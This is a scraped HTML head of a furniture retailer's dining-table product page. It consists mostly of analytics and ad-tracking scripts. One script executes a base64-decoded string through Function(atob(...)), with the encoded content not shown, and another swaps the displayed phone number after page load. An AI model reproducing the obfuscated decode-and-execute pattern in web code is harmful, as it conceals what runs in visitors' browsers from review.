

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/
body_size: 35359
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Hooker Furniture Serenity Laguna Round Dining Table - Sawyer Twain</title>
        <meta property="product:price:amount" content="2718" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/" /><meta property="og:site_name" content="Sawyer Twain" /><meta name="keywords" content="Pool Tables, Pool Table Store"><link rel='canonical' href='https://www.sawyertwain.com/hooker-furniture-serenity-laguna-round-dining-table/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Hooker Furniture Serenity Laguna Round Dining Table" />
<meta property="og:description" content="Sawyer Twain carries a broad line of premium indoor and outdoor furniture for your home, along with everything you need for the perfect game room. Check us out!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-2684pxp0db/products/13036/images/351175/updt_arloettw5hjbrgwmwy3w__46250.1691468030.1280.1280__83942.1743652938.500.750.jpg?c=2" />
<meta property="fb:admins" content="sawyertwain" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <link href="https://cdn11.bigcommerce.com/s-2684pxp0db/product_images/Sawyer-Twain-Favicon-2.png?t&#x3D;1590088059" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:type" content="website">
        <meta property="og:site_name" content="Sawyer Twain">
        <meta property="og:title" content="Game Room Furniture | Free Shipping in the US | Sawyer Twain">
        <meta property="og:url" content="https://www.sawyertwain.com/">
        <meta property="og:image" content="https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png">
        <meta property="og:description" content="Find quality bar &amp; game room furniture, including pool, shuffleboard, and ping pong tables, at Sawyer Twain. Shop today for high-quality, luxury brands.">
        <script>
            Function(window.atob('[base64]'))();
  
        </script>
         <script class="important" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js"></script>
         
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-2684pxp0db" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.privy.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.livechatinc.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.taboola.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin><link rel="dns-prefetch preconnect" href="https://instant.page/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.trustpilot.com/" crossorigin>
        

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7COverpass:400,700%7CBebas+Neue:400%7CRoboto:700%7CRoboto+Condensed:700&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.font.js"></script>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/css/theme-1acd7a10-5042-013e-9a21-42e8fafe7c66.css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '558584021214671');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '558584021214671', {"external_id":"25d5b860-513b-4dbd-b9eb-98b82e77c22e"});
fbq('set', 'agent', 'bigcommerce', '558584021214671');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=558584021214671&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-EJ2CKWS5CW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EJ2CKWS5CW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-EJ2CKWS5CW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="6tvkjswk65biwdvbiww65fqq5r8sky" />
<meta name="p:domain_verify" content="af34293c20f605da2307bcaa9f8e47c5"/>
<meta name="msvalidate.01" content="140BC3720673F93AE18E0DD371F81F5E" />
<meta name="google-site-verification" content="lCRkE5CJ8U2mA0iO5ICGDvLnJS__Fedayten9wc9_aQ" />
<meta name="google-site-verification" content="tdKBXneTT0SnDNCXgOz9gey9MSyhD_2DZSr15V0O4Vg" />

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-810657212');
</script>

<script data-cfasync="false">window.ju_num="30D38BD6-0DFB-43A3-A911-44E3A97E6EE7";window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<script data-adroll="bigcommerce-manual-placed-adroll-pixel" type="text/javascript">
    adroll_adv_id = "YRXUXZPBKZH5PBZI2JXULV";
    adroll_pix_id = "TOIKHUBUIFH47NNVI3LUWB";
    adroll_version = "2.0";
    (function(w,d,e,o,a){
     w.__adroll_loaded=true;
     w.adroll=w.adroll||[];
     w.adroll.f=["setProperties","identify","track"];
     var roundtripUrl="https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
     for(a=0;a<w.adroll.f.length;a++){
     w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement("script");o=d.getElementsByTagName("script")[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);

    adroll.track("pageView");
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6V52V');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6V52V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Event snippet for Purchase (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-810657212/E0_RCPzCkeUDELzLxoID',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
<!-- Event snippet for Purchase (1) conversion page  ends-->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":"793532506118","mpn":"6350-75201-02","gtin":null,"weight":{"formatted":"285.50 LBS","value":285.5},"base":true,"image":null,"price":{"without_tax":{"formatted":"$2,718.00","value":2718,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script>var _d_site = _d_site || '759AD76F7C431752DAD0E828';</script><script type="text/javascript">
/*! lazysizes - v4.0.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=125,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&d.ricTimeout?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d&&m?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
</script><script>
</script><script src="" ></script><script
  async
  src="https://na-library.klarnaservices.com/lib.js"
  data-client-id="c384aeb3-8d6c-5b57-8334-23dbba1a0498"
></script><script type="text/javascript">
!function(e){
	if(!window.pintrk){
		window.pintrk=function(){
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))
		};
		var n=window.pintrk;n.queue=[],n.version="3.0";
		var t=document.createElement("script");t.async=!0,t.src=e;
		var r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)
	}
}("https://s.pinimg.com/ct/core.js");
pintrk('load','2613090757959', { em: '', });
pintrk('page');
pintrk('track', 'pagevisit');

pintrk('track', 'addtocart', {
   value: 2718,
   order_quantity: 1,
   currency: 'USD',
	product_id: 13036
});
</script><script>
 pintrk('track', 'pagevisit', {
   product_id: 13036
 });
</script><script>
	setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '844-278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '(844) 278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
     setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>Contact us:</strong><br><br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>Contact us:</strong><br><br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("span").forEach(item => 
    	{
     if(item.innerHTML === '<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>844-278-5350</span><br><span>sales@sawyertwain.com</span>'){
         
         item.innerHTML ='<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>800-503-0531</span><br><span>sales@sawyertwain.com</span>'
            console.log(item)
     }
    }) ;

    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'All questions welcome and encouraged!<br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='All questions welcome and encouraged!<br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-810657212', { 'allow_enhanced_conversions':true } );
</script>
